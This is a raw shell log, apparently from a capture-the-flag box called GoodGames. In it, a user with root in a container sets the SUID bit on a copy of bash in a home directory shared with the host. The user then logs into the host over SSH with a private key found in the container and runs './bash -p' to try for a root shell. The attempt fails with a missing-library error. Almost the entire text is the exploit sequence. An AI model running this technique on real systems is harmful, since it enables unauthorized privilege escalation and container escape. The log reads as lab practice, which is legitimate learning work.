 exit
logout
Connection to 172.19.0.1 closed.
root@3a453ab39d3d:/home/augustus# ls
ls
bash  test  user.txt
root@3a453ab39d3d:/home/augustus# chmod 777 bash
chmod 777 bash
root@3a453ab39d3d:/home/augustus# ls -l
ls -l
total 1080
-rwxrwxrwx 1 root root 1099016 Nov 16 15:46 bash
-rw-r--r-- 1 root root       0 Nov 16 14:31 test
-rw-r----- 1 root 1000      33 Nov 16 09:50 user.txt
root@3a453ab39d3d:/home/augustus# chmod +s bash
chmod +s bash
root@3a453ab39d3d:/home/augustus# ssh augustus@172.19.0.1 -i /backend/id_rsa
ssh augustus@172.19.0.1 -i /backend/id_rsa
Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Nov 16 15:47:22 2024 from 172.19.0.2
augustus@GoodGames:~$ ./bash -p
./bash -p
./bash: error while loading shared libraries: libtinfo.so.5: cannot open shared object file: No such file or directory
augustus@GoodGames:~$